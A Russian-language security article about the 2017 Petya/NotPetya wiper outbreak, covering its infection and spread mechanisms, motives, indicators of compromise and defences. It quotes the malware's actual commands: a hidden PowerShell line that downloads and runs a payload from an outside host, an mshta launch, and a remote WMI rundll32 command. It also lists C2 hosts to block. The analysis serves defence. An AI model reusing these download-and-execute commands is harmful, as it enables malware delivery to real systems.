Паника, порожденная новой эпидемией, создала информационный хаос: сначала антивирусные аналитики объявили второе пришествие WannaCry, затем вредонос был определен как комплекс новособранных вирусов-шифровальщиков «Петя» (Petya) и «Миша» (Misha). На данный момент ясно, что если в основе вируса и лежал Petya, то он был сильно модифицирован.

Модель распространения отчасти аналогична WannaCry — используется эксплойт к уязвимости MS17-010, который был усилен социальной инженерией с использованием уязвимости в MS Word. Заражение происходит после открытия пользователем почтового вложения или скачивания файла, которые эксплуатируют уязвимость CVE-2017-0199, опубликованную в апреле 2017 года. А распространение по другим компьютерам в сети уже обеспечивается целым набором техник:

- воруя пароли пользователей или используя активные сессии для доступа к другим узлам сети (используется код утилиты Mimikatz).

- через уязвимость в SMB (CVE-2017-0144, MS17-010) — с использованием того самого знаменитого эксплоита EthernalBlue, который был успешно применен в WannaCry.

Вредонос использует похищенные учетные записи, чтобы скопировать свое тело в шары admin$ и запускает их, используя легальную утилиту PsExec, служащую для удаленного управления компьютером.

Разработчик известной программы Mimikatz, подтвердил, что его видоизмененный код используется для извлечения паролей.

|  |

Код использования интерфейса WMI для запуска установки также был опубликован в блоге Microsoft.

Заражение же по вектору SMB идет с использованием уязвимости CVE-2017-0144 аналогично технике, использованной в WannaCry.



А вот модель шифрования существенно изменилась по сравнению с WannaCry. Вирус, проникая на компьютер, заражает MBR (главная загрузочная запись) системы и шифрует несколько первых блоков жесткого диска, включая Master File Table, делая недоступным весь жесткий диск пользователей, а не только отдельные файлы, как это обычно делаю вирусы-вымогатели.

Платить выкуп вымогателям точно не стоит, и не только по этическим соображениям: вирусные аналитики пришли к выводу, что расшифрование файлов после уплаты выкупа в принципе невозможно. Эта функция попросту не заложена во вредонос. По сути, это не эпидемия шифровальшика, а эпидемия вируса-вайпера (wiper-virus), уничтожающего данные.

По сообщениям СМИ в России с наибольшими проблемами столкнулись в корпорации «Роснефть», на продолжительное время были отключены основные сайты корпорации и сайт «Башнефть».

Массовые заражения зафиксированы во Франции, Испании, России, странах СНГ. В Украине от вируса пострадали десятки государственных и коммерческих организаций.

Посмотреть на улов хакеров можно здесь: https://blockchain.info/address/1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX

Кому это нужно?

Поскольку механизм восстановления не был заложен в код, возможны три различных варианта мотивации злоумышленников. Либо они хотели замаскировать под массовую эпидемию точечное уничтожение чьих-то конкретных данных, либо хотели заработать, изначально не собираясь ничего восстанавливать. Наименее вероятный вариант — это кибервандализм. Вирус — это серьезный продукт, и силы на его создание было бы разумнее потратить на что-то, приносящее деньги. Вандалы встречались в 1990-е годы, когда было модно ломать системы ради славы, но сейчас они крайне редки.

В итоге главными выгодоприобретателями эпидемий последних 2 месяцев стали, по-видимому, группа The Shadow Brokers, распространившая эксплоит EthernalBlue. Сами вымогатели собрали сравнительно небольшие суммы денег, не несколько порядков меньшие, чем объем ущерба, нанесенного эпидемией. Эпидемии стали отличной рекламой The Shadow Brokers, которые утверждают, что готовы продать информацию об остальных эксплоитах из архива АНБ. Ведь EthernalBlue — всего лишь единственный эксплоит из десятков, украденных у секретной службы в августе 2016 года.

Механизм атаки

Злоумышленник может присылать файлы или ссылки на них (на начальной стадии эпидемии это были файлы Петя.apx, myguy.exe, myguy.xls, Order-[любая дата].doc), через которые происходит заражение рабочей станции под управлением ОС Windows. Например, при открытии файла Order-[любая дата].doc происходит обращение к серверу 84.200.16.242 по порту 80 и загрузка xls:

http://84.200.16.242/myguy.xls

Далее файл myguy.xls запускается с помощью %WINDIR%System32mshta.exe" "C:myguy.xls.hta" и вызывает исполнение powershell-скрита, загружающего тело вредоноса:

powershell.exe -WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFile('h11p://french-cooking.com/myguy.exe', '%APPDATA%10807.exe');" (PID: [идентификатор процесса], Additional Context: ( System.Net.WebClient).DownloadFile('h11p://french-cooking.com/myguy.exe', '%APPDATA%[случайное число].exe') 😉

Затем вредонос пытается подключиться к серверам 111.90.139.247:80 и COFFEINOFFICE.XYZ:80, которые возможно являются серверам управления.

Индикаторами компрометации является наличие файлов:

C:Windowsperfc.dat

C:myguy.xls.hta

После закрепления на хосте происходит сканирование других Windows машин в сети и распространение за счет уязвимостей, описанных в MS17-010 (те же, что использовал WannaCry) по портам tcp:135, tcp:139, tcp:445, tcp:1024-1035.

Распространение также можно происходить за счет выполнение команды:

Remote WMI, “process call create "C:\Windows\System32\rundll32.exe \"C:\Windows\perfc.dat\" #1”

Схема распространения заражения взята с blog.kryptoslogic.com

Как избежать заражения?

1. Запретить доступ по http к серверам:

french-cooking.com:80

84.200.16.242:80

111.90.139.247:80

COFFEINOFFICE.XYZ:80

2. Запретить почтовые вложения и скачивание файлов с именами:

Петя.apx, myguy.exe, myguy.xls, Order-[любая дата].doc

3. Установить патчи

Для MS Office: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199

Для MS Windows: https://technet.microsoft.com/en-us/msrc?rtc=1

4. Настроить IPS на блокировку эксплойтов для MS17-010

5. Для защиты еще не зараженных узлов можно создать файл c:windowsperfc без расширения. Заражение таких узлов не происходит.

Новости по теме:

- https://www.nytimes.com/2017/06/28/technology/ransomware-nsa-hacking-tools.html

- https://motherboard.vice.com/en_us/article/qv4gx5/a-ransomware-outbreak-is-infecting-computers-across-the-world-right-now

- https://ria.ru/world/20170627/1497396152.html

- https://habrahabr.ru/post/331762/

- http://news.bigmir.net/ukraine/1084700-Hakerskaya-ataka-v-Ykraine-kiberpoliciya-dala-soveti-chto-delat

- http://24tv.ua/ru/moshhnaja_hakerskaja_ataka_udarila_po_serveram_krupnoj_rossijskoj_kompanii_n835003

- http://tass.ru/ekonomika/4368603

- https://strana.ua/news/78448-na-ukrainu-obrushilas-masshtabnaya-hakerskaya-ataka-virus-petya-hronika-onlajn-obnovlyaetsya.html

- https://gist.github.com/vulnersCom/65fe44d27d29d7a5de4c176baba45759

Подписаться

Подписаться Читать в телеграм

Читать в телеграм